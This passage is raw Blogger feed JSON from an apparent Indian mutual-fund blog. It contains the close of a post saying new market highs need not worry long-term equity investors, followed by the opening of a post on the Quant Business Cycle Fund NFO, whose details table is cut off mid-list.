style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAt each point the cynics would be out claiming the markets\nare overvalued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHigh valuations and new market highs are not the same and\nwhen the economy grows it is only natural for the market forces to reflect the\nsame.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn fact it should be a matter of concern if they are not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn easy way to understand this much better is to read up on\nthe economic growth of a country, if a country is growing then it is only\nnatural for the market indexes to also reflect the same.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is more so the case with developing countries because\nthe scope for growth is more as compared to a developed country.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is always a good time to invest in equities as long as\nyou have a long term goal and intend to stay put all the way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne can always put forth different ideas with regards to the\nmethod of investing, that is either in one go or in smaller chunks\nperiodically.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvesting in equities is not about when you buy and sell,\nit’s whether you can hold when things look bleak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt takes no courage to call oneself a long term investor\nwith a high risk appetite when things are rosy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn equity investing, the less you do the more the chances of your success and that does not come naturally for most.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/499507372474765067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/499507372474765067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/09\/equity-markets-hit-record-highs-in-india.html","title":"Should you be worried about Equity Markets breaching new heights"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap-wbljTj95ZZepkNRqLt1GAn625yj6b_PjzInd-Of1O-rjLyVErGjJIwUh03Ue-6ry9eKqKXWqFhxmNRDFQ3ozdyo_K0TQmkXCFWd6iy6e-W_fz3m4jnB6vlUitKAO0M4CxTH71Y4aFKRYQQgLwRJegoPVdRJ7_ltKf0F_gfyuyk5OmwCKG_74NSjpI\/s72-c\/equity-2564740_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5950905009265623411"},"published":{"$t":"2023-05-15T11:37:00.000+05:30"},"updated":{"$t":"2023-05-15T11:37:09.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Quant Business Cycle Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Mutual Fund is\ncoming out with a NFO in the form of Quant Business Cycle Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open ended fund with no restriction to any caps or sectors and looking for opportunities in businesses and sectors going through a cyclical change.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund would be open\nfor subscription from May 12, 2023 to May 25, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003ENFO\ndetails for \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EQuant\nBusiness Cycle\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nFund\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ankit Pande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sandeep Tandon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjeev Sharma\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Vasav 